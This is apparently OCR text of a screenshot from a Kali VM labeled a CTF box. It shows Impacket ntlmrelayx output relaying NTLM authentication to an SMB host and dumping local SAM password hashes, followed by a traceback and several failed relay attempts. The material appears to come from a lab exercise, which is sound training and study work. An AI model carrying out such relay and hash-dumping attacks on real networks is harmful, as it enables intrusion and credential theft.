 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/responder root@kali: /opt/impacke... root@kali: ~ 10:01 PM
root@kali: /opt/impacket/examples
File Actions Edit View Help
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from ELEVATE/MISCONFIG@192.168.1.100 controlled, attacking target smb://192.168.1.20
[*] Authenticating against smb://192.168.1.20 as ELEVATE/MISCONFIG SUCCEED
[*] SMBD-Thread-4: Connection from ELEVATE/MISCONFIG@192.168.1.100 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from ELEVATE/MISCONFIG@192.168.1.100 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7a724210998c41efda4dfd9709eabfda
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b110721eea2ddd15ecd31b4942f891d6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 192.168.1.20
[*] Stopping service RemoteRegistry
Exception in thread Thread-5:
Traceback (most recent call last):
File "/usr/lib/python3.8/threading.py", line 932, in _bootstrap_inner
self.run()
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.22.dev1+20201112.141202.d1ced941-py3.8.egg/impacket/examples/ntlmrelayx/attacks/smbattack.py", line 120, in run
remoteOps.finish()
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.22.dev1+20201112.141202.d1ced941-py3.8.egg/impacket/examples/secretsdump.py", line 719, in finish
self.__restore()
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.22.dev1+20201112.141202.d1ced941-py3.8.egg/impacket/examples/secretsdump.py", line 683, in __restore
scmr.hRControlService(self.__scmr, self.__serviceHandle, scmr.SERVICE_CONTROL_STOP)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.22.dev1+20201112.141202.d1ced941-py3.8.egg/impacket/dcerpc/v5/scmr.py", line 1166, in hRControlService
return dce.request(request)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.22.dev1+20201112.141202.d1ced941-py3.8.egg/impacket/dcerpc/v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.scmr.DCERPCSessionError: SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] SMBD-Thread-7: Connection from ELEVATE/ADMINISTRATOR@192.168.1.20 controlled, attacking target smb://192.168.1.20
[-] Authenticating against smb://192.168.1.20 as ELEVATE/ADMINISTRATOR FAILED
[*] SMBD-Thread-8: Connection from ELEVATE/ADMINISTRATOR@192.168.1.20 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from ELEVATE/ADMINISTRATOR@192.168.1.20 controlled, attacking target smb://192.168.1.20
[-] Authenticating against smb://192.168.1.20 as ELEVATE/ADMINISTRATOR FAILED
[*] SMBD-Thread-8: Connection from ELEVATE/ADMINISTRATOR@192.168.1.20 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from ELEVATE/ADMINISTRATOR@192.168.1.20 controlled, attacking target smb://192.168.1.20
[-] Authenticating against smb://192.168.1.20 as ELEVATE/ADMINISTRATOR FAILED
ELEVATE
CYBER
Type here to search
Pr